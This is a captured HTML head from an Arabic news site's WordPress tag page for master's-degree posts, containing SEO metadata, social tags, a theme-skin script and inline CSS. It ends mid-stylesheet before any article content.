

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arab-europe.net/tag/%D9%85%D8%A7%D8%AC%D8%B3%D8%AA%D9%8A%D8%B1/
body_size: 19912
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>ماجستير - العرب في أوروبا</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://arab-europe.net/tag/%d9%85%d8%a7%d8%ac%d8%b3%d8%aa%d9%8a%d8%b1/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/arab-europe.net\/tag\/%D9%85%D8%A7%D8%AC%D8%B3%D8%AA%D9%8A%D8%B1\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","position":1,"name":"Home","item":"https:\/\/arab-europe.net","nextItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/tag\/%d9%85%d8%a7%d8%ac%d8%b3%d8%aa%d9%8a%d8%b1\/#listItem","name":"\u0645\u0627\u062c\u0633\u062a\u064a\u0631"}},{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/tag\/%d9%85%d8%a7%d8%ac%d8%b3%d8%aa%d9%8a%d8%b1\/#listItem","position":2,"name":"\u0645\u0627\u062c\u0633\u062a\u064a\u0631","previousItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/arab-europe.net\/tag\/%D9%85%D8%A7%D8%AC%D8%B3%D8%AA%D9%8A%D8%B1\/#collectionpage","url":"https:\/\/arab-europe.net\/tag\/%D9%85%D8%A7%D8%AC%D8%B3%D8%AA%D9%8A%D8%B1\/","name":"\u0645\u0627\u062c\u0633\u062a\u064a\u0631 - \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","isPartOf":{"@id":"https:\/\/arab-europe.net\/#website"},"breadcrumb":{"@id":"https:\/\/arab-europe.net\/tag\/%D9%85%D8%A7%D8%AC%D8%B3%D8%AA%D9%8A%D8%B1\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/arab-europe.net\/#organization","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","url":"https:\/\/arab-europe.net\/"},{"@type":"WebSite","@id":"https:\/\/arab-europe.net\/#website","url":"https:\/\/arab-europe.net\/","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","publisher":{"@id":"https:\/\/arab-europe.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="العرب في أوروبا"/>
<meta property="og:description" content="أخبار الجالية العربية في أوروبا"/>
<meta property="og:url" content="/tag/%D9%85%D8%A7%D8%AC%D8%B3%D8%AA%D9%8A%D8%B1/"/>
<meta property="og:image" content="https://arab-europe.net/wp-content/uploads/2024/05/440.webp"/>
<meta property="og:image:width" content="2500" />
<meta property="og:image:height" content="1567" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2024-05-26 16:55:09"/>
<meta property="og:article:modified_time" content="2025-04-28 17:52:40"/>
<meta property="og:article:tag" content="بريطانيا"/>
<meta property="og:article:tag" content="جامعة"/>
<meta property="og:article:tag" content="طلاب"/>
<meta property="og:article:tag" content="فلسطينيين"/>
<meta property="og:article:tag" content="ماجستير"/>
<meta property="og:article:tag" content="منحة"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="العرب في أوروبا"/>
<meta name="twitter:description" content="أخبار الجالية العربية في أوروبا"/>
<meta name="twitter:image" content="https://arab-europe.net/wp-content/uploads/2024/05/440.webp"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; الخلاصة" href="https://arab-europe.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; خلاصة التعليقات" href="https://arab-europe.net/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; ماجستير خلاصة الوسوم" href="https://arab-europe.net/tag/%d9%85%d8%a7%d8%ac%d8%b3%d8%aa%d9%8a%d8%b1/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='droidkufi-regular-css' href='https://www.fontstatic.com/f=droidkufi-regular?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/smooth-skin/skin.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' />
<style id='tie-css-shortcodes-inline-css' type='text/css'>
.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-family: DroidKufi-Regular;}blockquote p{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;text-transform: uppercase;}.entry h2{font-size: 13px;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 8px;font-weight: 100;}}#tie-body{background-color: #efefef;}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0a0000;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #c69e41 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #c69e41;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #c69e41 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #0a0000;}#top-nav input::-moz-placeholder{color: #0a0000;}#top-nav input:-moz-placeholder{color: #0a0000;}#top-nav input:-ms-input-placeholder{color: #0a0000;}#top-nav input::-webkit-input-placeholder{color: #0a0000;}#footer{background-color: #007c7f;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #007c7f;}#footer .timeline-widget a .date:before{border-color: rgba(0,124,127,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #005e61;}a#go-to-top{background-color: #007c7f;}a#go-to-top{color: #c69e41;}.tie-cat-12,.tie-cat-item-12 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-12:after{border-top-color:#e67e22 !important;}.tie-cat-12:hover{background-color:#c86004 !important;}.tie-cat-12:hover:after{border-top-color:#c86004 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#2ecc71 !important;}.tie-cat-19:hover{background-color:#10ae53 !important;}.tie-cat-19:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#34495e !important;}.tie-cat-26:hover{background-color:#162b40 !important;}.tie-cat-26:hover:after{border-top-color:#162b40 !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#795548 !important;}.tie-cat-29:hover{background-color:#5b372a !important;}.tie-cat-29:hover:after{border-top-color:#5b372a !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-30:after{border-top-color:#4CAF50 !important;}.tie-cat-30:hover{background-color:#2e9132 !important;}.tie-cat-30:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.normal-side{background: #007c7f;background: -webkit-linear-gradient(135deg,#c69e41,#007c7f );background: -moz-linear-gradient(135deg,#c69e41,#007c7f );background: -o-linear-gradient(135deg,#c69e41,#007c7f );background: linear-gradient(135deg,#007c7f,#c69e41 );}}.side-aside.dark-skin a.remove:not(:hover)::before,#mobile-social-icons .social-icons-item a:not(:hover) span{color: #007c7f!important;}
/*# sourceURL=tie-css-shortcodes-inline-css */
</style>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://arab-europe.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arab-europe.net/wp-json/wp/v2/tags/61" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arab-europe.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arab-europe.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-layout-2 #logo img {
	margin-right: 99%;}
.breaking-title:before {
    content: "";
	background: #007c7f;}
@media (max-width: 991px){
#theme-header #logo img {
	margin:auto;

	}}
.section-item{
	background-color:#fcfcfc;
}
#tie-wrapper{
	background-color:#fcfcfc;
}
@media (max-width: 450px){
  .grid-3-slides .grid-item:nth-child(n),
  .grid-4-slides .grid-item:nth-child(n),
  .grid-4-big-first-half-second .grid-item:nth-child(n),
  .grid-5-in-rows .grid-item:nth-child(n),
  .grid-5-slider .grid-item:nth-child(n),
  .grid-6-slides .grid-item:nth-child(n) {
      width: 100% !important;
      margin-right: 0 !important;
      height: 120px  !important;
  }
}
.is-header-bg-extended #theme-header:before, .is-header-bg-extended #theme-header.header-layout-1 #main-nav:not(.fixed-nav):before {
	display:none;
	)		</style>
		<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://arab-europe.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #007c7f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 